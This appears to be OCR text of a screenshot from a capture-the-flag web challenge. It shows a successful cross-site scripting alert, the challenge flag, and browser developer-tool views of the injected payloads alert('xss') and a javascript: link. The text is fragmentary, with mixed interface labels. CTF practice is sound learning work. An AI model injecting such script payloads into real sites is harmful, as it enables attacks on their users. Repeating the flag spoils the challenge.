 应用 bank 个人中心 已导入 Challenges
paster.cha.hackpack.club 显示
Congratulations, you executed an alert:
xss
here is the flag: flag{x55_i5Nt_7hA7_bAD_R1Gh7?}
确定
asd
a
c
c
alert('xss');
c
a789
b
c
javascript:alert('xss');
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<div class="card">…</div>
<div class="card">…</div>
<div class="card">…</div>
<div class="card">…</div>
<div class="card">…</div>
<div class="card">…</div>
<div class="card">…</div>
<div class="card">
… <a href="javascript:alert('xss');" javascript:al<br> == $0
"alert('xss');"
Styles Computed Event Li
Filter
element.style {
}
a {
color: #007bff;
text-decoration: none;
background-color: tran